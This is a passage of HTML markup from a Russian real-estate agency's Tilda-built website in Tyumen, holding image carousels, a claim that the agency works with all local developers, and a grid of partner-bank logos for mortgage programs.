aria-label="10 из 10"> <div class="t-width t-width_9 t-margin_auto" itemscope itemtype="http://schema.org/ImageObject"> <div class="t-slds__wrapper t-align_center"> <meta itemprop="image" content="https://static.tildacdn.com/tild6331-3635-4034-b935-313665346635/166618126854003_1666.jpg"> <div class="t604__imgwrapper" bgimgfield="gi_img__9"> <div class="t-slds__bgimg t-bgimg" data-original="https://static.tildacdn.com/tild6331-3635-4034-b935-313665346635/166618126854003_1666.jpg"
style="background-image: url('https://static.tildacdn.com/tild6331-3635-4034-b935-313665346635/166618126854003_1666.jpg');"></div> <div class="t604__separator" data-slider-image-width="860" data-slider-image-height="550px"></div> </div> </div> </div> </div> </div> </div> <div class="t-slds__caption__container"> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t_sldsInit',function() {t_sldsInit('545394260');});t_onFuncLoad('t604_init',function() {t604_init('545394260');});t_onFuncLoad('t_slds_UpdateSliderHeight',function() {t_slds_UpdateSliderHeight('545394260');});t_onFuncLoad('t604__UpdateSliderArrowsHeight',function() {t604__UpdateSliderArrowsHeight('545394260');});});</script> <style>#rec545394260 .t-slds__bullet_active .t-slds__bullet_body{background-color:#222 !important;}#rec545394260 .t-slds__bullet:hover .t-slds__bullet_body{background-color:#222 !important;}</style> </div> <div id="rec545394261" class="r t-rec t-rec_pt_30 t-rec_pb_15" style="padding-top:30px;padding-bottom:15px;background-color:#f58249; " data-animationappear="off" data-record-type="473" data-bg-color="#f58249"> <!-- T473 --> <div class="t473"> <div class="t-container t-align_left"> <div class="t-col t-col_8 "> <h2 class="t473__title t-title t-name_xs t-animate" data-animate-style="fadeinleft" data-animate-group="yes" field="title"><div style="text-align: left;" data-customstyle="yes"><span style="color: rgb(255, 255, 255);">Работаем со всеми застройщиками Тюмени</span></div></h2> <div class="t473__descr t-descr t-descr_xxxl " field="descr"><div style="font-size: 22px; text-align: left;" data-customstyle="yes"><span style="color: rgb(255, 255, 255);">Мы являемся официальными представителями застройщиков Тюмени: проводим экскурсии по жилым комплексам и регулярно обновляем информацию обо всех выгодных предложениях.</span></div></div> </div> </div> </div> <style> #rec545394261 .t473__title{color:#1e213d;text-transform:uppercase;}@media screen and (min-width:900px){#rec545394261 .t473__title{font-size:32px;}}#rec545394261 .t473__descr{font-size:22px;}</style> </div> <div id="rec545394262" class="r t-rec t-rec_pt_90 t-rec_pb_30" style="padding-top:90px;padding-bottom:30px; " data-animationappear="off" data-record-type="604"> <!-- T604 --> <div class="t604"> <div class="t-slds" style="visibility: hidden;"> <div class="t-container t-slds__main"> <ul class="t-slds__arrow_container t-slds__arrow-nearpic"> <li class="t-slds__arrow_wrapper t-slds__arrow_wrapper-left" data-slide-direction="left"> <button
type="button"
class="t-slds__arrow t-slds__arrow-left t-slds__arrow-withbg"
aria-controls="carousel_545394262"
aria-disabled="false"
aria-label="Предыдущий слайд"
style="width: 40px; height: 40px;background-color: rgba(232,232,232,1);"> <div class="t-slds__arrow_body t-slds__arrow_body-left" style="width: 9px;"> <svg role="presentation" focusable="false" style="display: block" viewBox="0 0 9.3 17" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <polyline
fill="none"
stroke="#7265ab"
stroke-linejoin="butt"
stroke-linecap="butt"
stroke-width="1"
points="0.5,0.5 8.5,8.5 0.5,16.5"
/> </svg> </div> </button> </li> <li class="t-slds__arrow_wrapper t-slds__arrow_wrapper-right" data-slide-direction="right"> <button
type="button"
class="t-slds__arrow t-slds__arrow-right t-slds__arrow-withbg"
aria-controls="carousel_545394262"
aria-disabled="false"
aria-label="Следующий слайд"
style="width: 40px; height: 40px;background-color: rgba(232,232,232,1);"> <div class="t-slds__arrow_body t-slds__arrow_body-right" style="width: 9px;"> <svg role="presentation" focusable="false" style="display: block" viewBox="0 0 9.3 17" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <polyline
fill="none"
stroke="#7265ab"
stroke-linejoin="butt"
stroke-linecap="butt"
stroke-width="1"
points="0.5,0.5 8.5,8.5 0.5,16.5"
/> </svg> </div> </button> </li> </ul> <div class="t-slds__container t-width t-width_10 t-margin_auto"> <div class="t-slds__items-wrapper t-slds_animated-fast t-slds__witharrows"
id="carousel_545394262" data-slider-transition="300" data-slider-with-cycle="true" data-slider-correct-height="false" data-auto-correct-mobile-width="false" data-slider-arrows-nearpic="yes" 
aria-roledescription="carousel"
aria-live="off"> <div class="t-slds__item t-slds__item_active" data-slide-index="1"
role="group"
aria-roledescription="slide"
aria-hidden="false"
aria-label="1 из 12"> <div class="t-width t-width_9 t-margin_auto" itemscope itemtype="http://schema.org/ImageObject"> <div class="t-slds__wrapper t-align_center"> <meta itemprop="image" content="https://static.tildacdn.com/tild3464-3633-4238-b961-363963616230/IMG_3660.JPG"> <div class="t604__imgwrapper" bgimgfield="gi_img__0"> <div class="t-slds__bgimg t-slds__bgimg-contain t-bgimg" data-original="https://static.tildacdn.com/tild3464-3633-4238-b961-363963616230/IMG_3660.JPG" data-zoomable="yes" data-zoom-target="0" data-img-zoom-url="https://static.tildacdn.com/tild3464-3633-4238-b961-363963616230/IMG_3660.JPG" 
style="background-image: url('https://static.tildacdn.com/tild3464-3633-4238-b961-363963616230/IMG_3660.JPG');"></div> <div class="t604__separator" data-slider-image-width="860" data-slider-image-height="700px"></div> </div> </div> </div> </div> <div class="t-slds__item" data-slide-index="2"
role="group"
aria-roledescription="slide"
aria-hidden="false"
aria-label="2 из 12"> <div class="t-width t-width_9 t-margin_auto" itemscope itemtype="http://schema.org/ImageObject"> <div class="t-slds__wrapper t-align_center"> <meta itemprop="image" content="https://static.tildacdn.com/tild3262-3161-4561-b239-333366316233/IMG_3661_cr.jpg"> <div class="t604__imgwrapper" bgimgfield="gi_img__1"> <div class="t-slds__bgimg t-slds__bgimg-contain t-bgimg" data-original="https://static.tildacdn.com/tild3262-3161-4561-b239-333366316233/IMG_3661_cr.jpg" data-zoomable="yes" data-zoom-target="1" data-img-zoom-url="https://static.tildacdn.com/tild3262-3161-4561-b239-333366316233/IMG_3661_cr.jpg" 
style="background-image: url('https://static.tildacdn.com/tild3262-3161-4561-b239-333366316233/IMG_3661_cr.jpg');"></div> <div class="t604__separator" data-slider-image-width="860" data-slider-image-height="700px"></div> </div> </div> </div> </div> <div class="t-slds__item" data-slide-index="3"
role="group"
aria-roledescription="slide"
aria-hidden="false"
aria-label="3 из 12"> <div class="t-width t-width_9 t-margin_auto" itemscope itemtype="http://schema.org/ImageObject"> <div class="t-slds__wrapper t-align_center"> <meta itemprop="image" content="https://static.tildacdn.com/tild3063-3064-4564-b163-336635333235/IMG_3672.JPG"> <div class="t604__imgwrapper" bgimgfield="gi_img__2"> <div class="t-slds__bgimg t-slds__bgimg-contain t-bgimg" data-original="https://static.tildacdn.com/tild3063-3064-4564-b163-336635333235/IMG_3672.JPG" data-zoomable="yes" data-zoom-target="2" data-img-zoom-url="https://static.tildacdn.com/tild3063-3064-4564-b163-336635333235/IMG_3672.JPG" 
style="background-image: url('https://static.tildacdn.com/tild3063-3064-4564-b163-336635333235/IMG_3672.JPG');"></div> <div class="t604__separator" data-slider-image-width="860" data-slider-image-height="700px"></div> </div> </div> </div> </div> <div class="t-slds__item" data-slide-index="4"
role="group"
aria-roledescription="slide"
aria-hidden="false"
aria-label="4 из 12"> <div class="t-width t-width_9 t-margin_auto" itemscope itemtype="http://schema.org/ImageObject"> <div class="t-slds__wrapper t-align_center"> <meta itemprop="image" content="https://static.tildacdn.com/tild6533-3739-4066-b233-313431303566/IMG_3662_cr.jpg"> <div class="t604__imgwrapper" bgimgfield="gi_img__3"> <div class="t-slds__bgimg t-slds__bgimg-contain t-bgimg" data-original="https://static.tildacdn.com/tild6533-3739-4066-b233-313431303566/IMG_3662_cr.jpg" data-zoomable="yes" data-zoom-target="3" data-img-zoom-url="https://static.tildacdn.com/tild6533-3739-4066-b233-313431303566/IMG_3662_cr.jpg" 
style="background-image: url('https://static.tildacdn.com/tild6533-3739-4066-b233-313431303566/IMG_3662_cr.jpg');"></div> <div class="t604__separator" data-slider-image-width="860" data-slider-image-height="700px"></div> </div> </div> </div> </div> <div class="t-slds__item" data-slide-index="5"
role="group"
aria-roledescription="slide"
aria-hidden="false"
aria-label="5 из 12"> <div class="t-width t-width_9 t-margin_auto" itemscope itemtype="http://schema.org/ImageObject"> <div class="t-slds__wrapper t-align_center"> <meta itemprop="image" content="https://static.tildacdn.com/tild3830-6463-4466-b539-353132333766/IMG_3663_cr.jpg"> <div class="t604__imgwrapper" bgimgfield="gi_img__4"> <div class="t-slds__bgimg t-slds__bgimg-contain t-bgimg" data-original="https://static.tildacdn.com/tild3830-6463-4466-b539-353132333766/IMG_3663_cr.jpg" data-zoomable="yes" data-zoom-target="4" data-img-zoom-url="https://static.tildacdn.com/tild3830-6463-4466-b539-353132333766/IMG_3663_cr.jpg" 
style="background-image: url('https://static.tildacdn.com/tild3830-6463-4466-b539-353132333766/IMG_3663_cr.jpg');"></div> <div class="t604__separator" data-slider-image-width="860" data-slider-image-height="700px"></div> </div> </div> </div> </div> <div class="t-slds__item" data-slide-index="6"
role="group"
aria-roledescription="slide"
aria-hidden="false"
aria-label="6 из 12"> <div class="t-width t-width_9 t-margin_auto" itemscope itemtype="http://schema.org/ImageObject"> <div class="t-slds__wrapper t-align_center"> <meta itemprop="image" content="https://static.tildacdn.com/tild3832-6465-4633-b562-306262356364/IMG_3664.JPG"> <div class="t604__imgwrapper" bgimgfield="gi_img__5"> <div class="t-slds__bgimg t-slds__bgimg-contain t-bgimg" data-original="https://static.tildacdn.com/tild3832-6465-4633-b562-306262356364/IMG_3664.JPG" data-zoomable="yes" data-zoom-target="5" data-img-zoom-url="https://static.tildacdn.com/tild3832-6465-4633-b562-306262356364/IMG_3664.JPG" 
style="background-image: url('https://static.tildacdn.com/tild3832-6465-4633-b562-306262356364/IMG_3664.JPG');"></div> <div class="t604__separator" data-slider-image-width="860" data-slider-image-height="700px"></div> </div> </div> </div> </div> <div class="t-slds__item" data-slide-index="7"
role="group"
aria-roledescription="slide"
aria-hidden="false"
aria-label="7 из 12"> <div class="t-width t-width_9 t-margin_auto" itemscope itemtype="http://schema.org/ImageObject"> <div class="t-slds__wrapper t-align_center"> <meta itemprop="image" content="https://static.tildacdn.com/tild6437-3866-4563-a461-373130643232/IMG_3665.JPG"> <div class="t604__imgwrapper" bgimgfield="gi_img__6"> <div class="t-slds__bgimg t-slds__bgimg-contain t-bgimg" data-original="https://static.tildacdn.com/tild6437-3866-4563-a461-373130643232/IMG_3665.JPG" data-zoomable="yes" data-zoom-target="6" data-img-zoom-url="https://static.tildacdn.com/tild6437-3866-4563-a461-373130643232/IMG_3665.JPG" 
style="background-image: url('https://static.tildacdn.com/tild6437-3866-4563-a461-373130643232/IMG_3665.JPG');"></div> <div class="t604__separator" data-slider-image-width="860" data-slider-image-height="700px"></div> </div> </div> </div> </div> <div class="t-slds__item" data-slide-index="8"
role="group"
aria-roledescription="slide"
aria-hidden="false"
aria-label="8 из 12"> <div class="t-width t-width_9 t-margin_auto" itemscope itemtype="http://schema.org/ImageObject"> <div class="t-slds__wrapper t-align_center"> <meta itemprop="image" content="https://static.tildacdn.com/tild6163-6233-4264-a565-323036366336/IMG_3667.JPG"> <div class="t604__imgwrapper" bgimgfield="gi_img__7"> <div class="t-slds__bgimg t-slds__bgimg-contain t-bgimg" data-original="https://static.tildacdn.com/tild6163-6233-4264-a565-323036366336/IMG_3667.JPG" data-zoomable="yes" data-zoom-target="7" data-img-zoom-url="https://static.tildacdn.com/tild6163-6233-4264-a565-323036366336/IMG_3667.JPG" 
style="background-image: url('https://static.tildacdn.com/tild6163-6233-4264-a565-323036366336/IMG_3667.JPG');"></div> <div class="t604__separator" data-slider-image-width="860" data-slider-image-height="700px"></div> </div> </div> </div> </div> <div class="t-slds__item" data-slide-index="9"
role="group"
aria-roledescription="slide"
aria-hidden="false"
aria-label="9 из 12"> <div class="t-width t-width_9 t-margin_auto" itemscope itemtype="http://schema.org/ImageObject"> <div class="t-slds__wrapper t-align_center"> <meta itemprop="image" content="https://static.tildacdn.com/tild3061-6131-4664-b461-613962386366/IMG_3668.JPG"> <div class="t604__imgwrapper" bgimgfield="gi_img__8"> <div class="t-slds__bgimg t-slds__bgimg-contain t-bgimg" data-original="https://static.tildacdn.com/tild3061-6131-4664-b461-613962386366/IMG_3668.JPG" data-zoomable="yes" data-zoom-target="8" data-img-zoom-url="https://static.tildacdn.com/tild3061-6131-4664-b461-613962386366/IMG_3668.JPG" 
style="background-image: url('https://static.tildacdn.com/tild3061-6131-4664-b461-613962386366/IMG_3668.JPG');"></div> <div class="t604__separator" data-slider-image-width="860" data-slider-image-height="700px"></div> </div> </div> </div> </div> <div class="t-slds__item" data-slide-index="10"
role="group"
aria-roledescription="slide"
aria-hidden="false"
aria-label="10 из 12"> <div class="t-width t-width_9 t-margin_auto" itemscope itemtype="http://schema.org/ImageObject"> <div class="t-slds__wrapper t-align_center"> <meta itemprop="image" content="https://static.tildacdn.com/tild3334-3737-4539-b962-633261663039/IMG_3669_cr.jpg"> <div class="t604__imgwrapper" bgimgfield="gi_img__9"> <div class="t-slds__bgimg t-slds__bgimg-contain t-bgimg" data-original="https://static.tildacdn.com/tild3334-3737-4539-b962-633261663039/IMG_3669_cr.jpg" data-zoomable="yes" data-zoom-target="9" data-img-zoom-url="https://static.tildacdn.com/tild3334-3737-4539-b962-633261663039/IMG_3669_cr.jpg" 
style="background-image: url('https://static.tildacdn.com/tild3334-3737-4539-b962-633261663039/IMG_3669_cr.jpg');"></div> <div class="t604__separator" data-slider-image-width="860" data-slider-image-height="700px"></div> </div> </div> </div> </div> <div class="t-slds__item" data-slide-index="11"
role="group"
aria-roledescription="slide"
aria-hidden="false"
aria-label="11 из 12"> <div class="t-width t-width_9 t-margin_auto" itemscope itemtype="http://schema.org/ImageObject"> <div class="t-slds__wrapper t-align_center"> <meta itemprop="image" content="https://static.tildacdn.com/tild6235-3162-4632-b936-643038376265/IMG_3670_cr.jpg"> <div class="t604__imgwrapper" bgimgfield="gi_img__10"> <div class="t-slds__bgimg t-slds__bgimg-contain t-bgimg" data-original="https://static.tildacdn.com/tild6235-3162-4632-b936-643038376265/IMG_3670_cr.jpg" data-zoomable="yes" data-zoom-target="10" data-img-zoom-url="https://static.tildacdn.com/tild6235-3162-4632-b936-643038376265/IMG_3670_cr.jpg" 
style="background-image: url('https://static.tildacdn.com/tild6235-3162-4632-b936-643038376265/IMG_3670_cr.jpg');"></div> <div class="t604__separator" data-slider-image-width="860" data-slider-image-height="700px"></div> </div> </div> </div> </div> <div class="t-slds__item" data-slide-index="12"
role="group"
aria-roledescription="slide"
aria-hidden="false"
aria-label="12 из 12"> <div class="t-width t-width_9 t-margin_auto" itemscope itemtype="http://schema.org/ImageObject"> <div class="t-slds__wrapper t-align_center"> <meta itemprop="image" content="https://static.tildacdn.com/tild3439-3030-4462-b661-336162643835/IMG_3671.JPG"> <div class="t604__imgwrapper" bgimgfield="gi_img__11"> <div class="t-slds__bgimg t-slds__bgimg-contain t-bgimg" data-original="https://static.tildacdn.com/tild3439-3030-4462-b661-336162643835/IMG_3671.JPG" data-zoomable="yes" data-zoom-target="11" data-img-zoom-url="https://static.tildacdn.com/tild3439-3030-4462-b661-336162643835/IMG_3671.JPG" 
style="background-image: url('https://static.tildacdn.com/tild3439-3030-4462-b661-336162643835/IMG_3671.JPG');"></div> <div class="t604__separator" data-slider-image-width="860" data-slider-image-height="700px"></div> </div> </div> </div> </div> </div> </div> <ul class="t-slds__bullet_wrapper"> <li class="t-slds__bullet t-slds__bullet_active" data-slide-bullet-for="1"> <button
type="button"
class="t-slds__bullet_body"
aria-label="Перейти к слайду 1"
aria-current="true"
style="background-color: #c7c7c7;"></button> </li> <li class="t-slds__bullet " data-slide-bullet-for="2"> <button
type="button"
class="t-slds__bullet_body"
aria-label="Перейти к слайду 2"
style="background-color: #c7c7c7;"></button> </li> <li class="t-slds__bullet " data-slide-bullet-for="3"> <button
type="button"
class="t-slds__bullet_body"
aria-label="Перейти к слайду 3"
style="background-color: #c7c7c7;"></button> </li> <li class="t-slds__bullet " data-slide-bullet-for="4"> <button
type="button"
class="t-slds__bullet_body"
aria-label="Перейти к слайду 4"
style="background-color: #c7c7c7;"></button> </li> <li class="t-slds__bullet " data-slide-bullet-for="5"> <button
type="button"
class="t-slds__bullet_body"
aria-label="Перейти к слайду 5"
style="background-color: #c7c7c7;"></button> </li> <li class="t-slds__bullet " data-slide-bullet-for="6"> <button
type="button"
class="t-slds__bullet_body"
aria-label="Перейти к слайду 6"
style="background-color: #c7c7c7;"></button> </li> <li class="t-slds__bullet " data-slide-bullet-for="7"> <button
type="button"
class="t-slds__bullet_body"
aria-label="Перейти к слайду 7"
style="background-color: #c7c7c7;"></button> </li> <li class="t-slds__bullet " data-slide-bullet-for="8"> <button
type="button"
class="t-slds__bullet_body"
aria-label="Перейти к слайду 8"
style="background-color: #c7c7c7;"></button> </li> <li class="t-slds__bullet " data-slide-bullet-for="9"> <button
type="button"
class="t-slds__bullet_body"
aria-label="Перейти к слайду 9"
style="background-color: #c7c7c7;"></button> </li> <li class="t-slds__bullet " data-slide-bullet-for="10"> <button
type="button"
class="t-slds__bullet_body"
aria-label="Перейти к слайду 10"
style="background-color: #c7c7c7;"></button> </li> <li class="t-slds__bullet " data-slide-bullet-for="11"> <button
type="button"
class="t-slds__bullet_body"
aria-label="Перейти к слайду 11"
style="background-color: #c7c7c7;"></button> </li> <li class="t-slds__bullet " data-slide-bullet-for="12"> <button
type="button"
class="t-slds__bullet_body"
aria-label="Перейти к слайду 12"
style="background-color: #c7c7c7;"></button> </li> </ul> <div class="t-slds__caption__container"> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t_sldsInit',function() {t_sldsInit('545394262');});t_onFuncLoad('t604_init',function() {t604_init('545394262');});t_onFuncLoad('t_slds_UpdateSliderHeight',function() {t_slds_UpdateSliderHeight('545394262');});t_onFuncLoad('t604__UpdateSliderArrowsHeight',function() {t604__UpdateSliderArrowsHeight('545394262');});});</script> <style>#rec545394262 .t-slds__bullet_active .t-slds__bullet_body{background-color:#7265ab !important;}#rec545394262 .t-slds__bullet:hover .t-slds__bullet_body{background-color:#7265ab !important;}</style> </div> <div id="rec545394263" class="r t-rec t-rec_pt_60 t-rec_pb_45" style="padding-top:60px;padding-bottom:45px; " data-animationappear="off" data-record-type="473"> <!-- T473 --> <div class="t473"> <div class="t-container t-align_left"> <div class="t-col t-col_8 "> <h2 class="t473__title t-title t-name_xs " field="title"><div style="text-align:left;" data-customstyle="yes"><strong>БАНКИ-ПАРТНЕРЫ</strong></div></h2> <div class="t473__descr t-descr t-descr_xxxl " field="descr"><div style="font-size: 22px; text-align: left;" data-customstyle="yes">Также мы являемся партнёрами 20 банков, благодаря чему клиент может воспользоваться ипотечным кредитом по различным программам.</div></div> </div> </div> </div> <style> #rec545394263 .t473__title{color:#1e213d;text-transform:uppercase;}@media screen and (min-width:900px){#rec545394263 .t473__title{font-size:32px;}}</style> </div> <div id="rec545394264" class="r t-rec t-rec_pt_45 t-rec_pb_60" style="padding-top:45px;padding-bottom:60px; " data-animationappear="off" data-record-type="595"> <!-- t595 --> <div class="t595"> <div class="t595__container t-card__container t-container"> <div class="t-col t595__item t595__item_4-in-row"> <div
class="t-divider t595__line t595__line_vertical t595__line_vertical_1 "
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div class="t-card__col t-card__col_withoutbtn"> <img class="t595__img t-img "
src="https://static.tildacdn.com/tild3435-3064-4730-a362-643337363162/2020-05-10_23-08-31.png"
imgfield="li_img__1481205139575"
style="max-width:160px;" alt=""> </div> </div> <div class="t-col t595__item t595__item_4-in-row"> <div
class="t-divider t595__line t595__line_vertical t595__line_vertical_2 t595__line_vertical_2order"
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div class="t-card__col t-card__col_withoutbtn"> <img class="t595__img t-img "
src="https://static.tildacdn.com/tild6236-3664-4134-a531-316333633566/2020-05-10_23-12-52.png"
imgfield="li_img__1481203544538"
style="max-width:160px;" alt=""> </div> </div> <div
class="t-clear t-divider t595__line t595__line_horizontal_mob2col"
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div class="t-col t595__item t595__item_4-in-row"> <div
class="t-divider t595__line t595__line_vertical t595__line_vertical_3 t595__line_vertical_3order "
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div class="t-card__col t-card__col_withoutbtn"> <img class="t595__img t-img "
src="https://static.tildacdn.com/tild3461-3131-4965-b134-646563653635/2020-05-10_23-08-48.png"
imgfield="li_img__1481205874086"
style="max-width:160px;" alt=""> </div> </div> <div
class="t-clear t-divider t595__line t595__line_horizontal_mob3col"
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div class="t-col t595__item t595__item_4-in-row"> <div
class="t-divider t595__line t595__line_vertical t595__line_vertical_0 t595__line_vertical_2order"
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div class="t-card__col t-card__col_withoutbtn"> <img class="t595__img t-img "
src="https://static.tildacdn.com/tild6634-3036-4636-b139-626562303261/2020-05-10_23-08-42.png"
imgfield="li_img__1481205160378"
style="max-width:160px;" alt=""> </div> </div> <div
class="t-clear t-divider t595__line t595__line_horizontal"
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div
class="t-clear t-divider t595__line t595__line_horizontal_mob2col"
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div class="t-col t595__item t595__item_4-in-row"> <div
class="t-divider t595__line t595__line_vertical t595__line_vertical_1 "
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div class="t-card__col t-card__col_withoutbtn"> <img class="t595__img t-img "
src="https://static.tildacdn.com/tild3037-6466-4964-b939-656538663130/2020-05-10_23-08-07.png"
imgfield="li_img__1481205877302"
style="max-width:160px;" alt=""> </div> </div> <div class="t-col t595__item t595__item_4-in-row"> <div
class="t-divider t595__line t595__line_vertical t595__line_vertical_2 t595__line_vertical_3order t595__line_vertical_2order"
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div class="t-card__col t-card__col_withoutbtn"> <img class="t595__img t-img "
src="https://static.tildacdn.com/tild3765-3632-4534-b331-383434613366/2020-05-10_23-08-16.png"
imgfield="li_img__1481205879887"
style="max-width:160px;" alt=""> </div> </div> <div
class="t-clear t-divider t595__line t595__line_horizontal_mob3col"
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div
class="t-clear t-divider t595__line t595__line_horizontal_mob2col"
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div class="t-col t595__item t595__item_4-in-row"> <div
class="t-divider t595__line t595__line_vertical t595__line_vertical_3 "
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div class="t-card__col t-card__col_withoutbtn"> <img class="t595__img t-img "
src="https://static.tildacdn.com/tild6633-6166-4634-b561-656434396635/2020-05-10_23-07-54.png"
imgfield="li_img__1481205129244"
style="max-width:160px;" alt=""> </div> </div> <div class="t-col t595__item t595__item_4-in-row"> <div
class="t-divider t595__line t595__line_vertical t595__line_vertical_0 t595__line_vertical_2order"
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div class="t-card__col t-card__col_withoutbtn"> <img class="t595__img t-img "
src="https://static.tildacdn.com/tild3439-3736-4134-a239-303065346234/Instagram_post_-_1_3.png"
imgfield="li_img__1623673076071"
style="max-width:160px;" alt=""> </div> </div> <div
class="t-clear t-divider t595__line t595__line_horizontal"
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div
class="t-clear t-divider t595__line t595__line_horizontal_mob2col"
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div class="t-col t595__item t595__item_4-in-row"> <div
class="t-divider t595__line t595__line_vertical t595__line_vertical_1 t595__line_vertical_3order "
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div class="t-card__col t-card__col_withoutbtn"> <img class="t595__img t-img "
src="https://static.tildacdn.com/tild6265-3531-4432-b937-623233363066/Instagram_post_-_1_1.png"
imgfield="li_img__1623671541634"
style="max-width:160px;" alt=""> </div> </div> <div
class="t-clear t-divider t595__line t595__line_horizontal_mob3col"
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div class="t-col t595__item t595__item_4-in-row"> <div
class="t-divider t595__line t595__line_vertical t595__line_vertical_2 t595__line_vertical_2order"
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div class="t-card__col t-card__col_withoutbtn"> <img class="t595__img t-img "
src="https://static.tildacdn.com/tild6238-3932-4433-b339-326432303536/2020-05-10_23-09-07.png"
imgfield="li_img__1481205138080"
style="max-width:160px;" alt=""> </div> </div> <div
class="t-clear t-divider t595__line t595__line_horizontal_mob2col"
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div class="t-col t595__item t595__item_4-in-row"> <div
class="t-divider t595__line t595__line_vertical t595__line_vertical_3 "
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div class="t-card__col t-card__col_withoutbtn"> <img class="t595__img t-img "
src="https://static.tildacdn.com/tild6132-3330-4937-b065-363862333764/Instagram_post_-_1_4.png"
imgfield="li_img__1623673239808"
style="max-width:160px;" alt=""> </div> </div> <div class="t-col t595__item t595__item_4-in-row"> <div
class="t-divider t595__line t595__line_vertical t595__line_vertical_0 t595__line_vertical_3order t595__line_vertical_2order"
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div class="t-card__col t-card__col_withoutbtn"> <img class="t595__img t-img "
src="https://static.tildacdn.com/tild3731-3538-4235-b961-656263373730/Instagram_post_-_1_6.png"
imgfield="li_img__1623673328533"
style="max-width:160px;" alt=""> </div> </div> <div
class="t-clear t-divider t595__line t595__line_horizontal"
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div
class="t-clear t-divider t595__line t595__line_horizontal_mob3col"
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div
class="t-clear t-divider t595__line t595__line_horizontal_mob2col"
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div class="t-col t595__item t595__item_4-in-row"> <div
class="t-divider t595__line t595__line_vertical t595__line_vertical_1 "
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div class="t-card__col t-card__col_withoutbtn"> <img class="t595__img t-img "
src="https://static.tildacdn.com/tild6662-3361-4461-b635-343334366233/Ak_Bars_Bank_Logo2.png"
imgfield="li_img__1676284920657"
style="max-width:160px;" alt=""> </div> </div> <div class="t-col t595__item t595__item_4-in-row"> <div
class="t-divider t595__line t595__line_vertical t595__line_vertical_2 t595__line_vertical_2order"
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div class="t-card__col t-card__col_withoutbtn"> <img class="t595__img t-img "
src="https://static.tildacdn.com/tild6261-6466-4538-b134-636132346630/09c9027c9c624a019d83.jpg"
imgfield="li_img__1676284942914"
style="max-width:160px;" alt=""> </div> </div> <div
class="t-clear t-divider t595__line t595__line_horizontal_mob2col"
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div class="t-col t595__item t595__item_4-in-row"> <div
class="t-divider t595__line t595__line_vertical t595__line_vertical_3 t595__line_vertical_3order "
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div class="t-card__col t-card__col_withoutbtn"> <img class="t595__img t-img "
src="https://static.tildacdn.com/tild3632-3939-4761-b133-636532633539/Artboard-31.jpg"
imgfield="li_img__1676284951243"
style="max-width:160px;" alt=""> </div> </div> <div
class="t-clear t-divider t595__line t595__line_horizontal_mob3col"
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div class="t-col t595__item t595__item_4-in-row"> <div
class="t-divider t595__line t595__line_vertical t595__line_vertical_0 t595__line_vertical_2order"
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div class="t-card__col t-card__col_withoutbtn"> <img class="t595__img t-img "
src="https://static.tildacdn.com/tild3831-3766-4134-b666-353062656566/sinara.png"
imgfield="li_img__1676284969152"
style="max-width:160px;" alt=""> </div> </div> <div
class="t-clear t-divider t595__line t595__line_horizontal"
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div
class="t-clear t-divider t595__line t595__line_horizontal_mob2col"
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div class="t-col t595__item t595__item_4-in-row"> <div
class="t-divider t595__line t595__line_vertical t595__line_vertical_1 "
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div class="t-card__col t-card__col_withoutbtn"> <img class="t595__img t-img "
src="https://static.tildacdn.com/tild3663-3636-4238-b939-633631303736/cover4.jpg"
imgfield="li_img__1676284979688"
style="max-width:160px;" alt=""> </div> </div> <div class="t-col t595__item t595__item_4-in-row"> <div
class="t-divider t595__line t595__line_vertical t595__line_vertical_2 t595__line_vertical_3order t595__line_vertical_2order"
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div class="t-card__col t-card__col_withoutbtn"> <img class="t595__img t-img "
src="https://static.tildacdn.com/tild3665-3962-4630-b733-666436373538/tkb-logo-01.png"
imgfield="li_img__1676284996715"
style="max-width:160px;" alt=""> </div> </div> <div
class="t-clear t-divider t595__line t595__line_horizontal_mob3col"
style="background: #bebebe;" data-divider-fieldset="bordercolor,bordersize"></div> <div
class="t-clear t-divider t595__line t595__line_horizontal_mob2col"
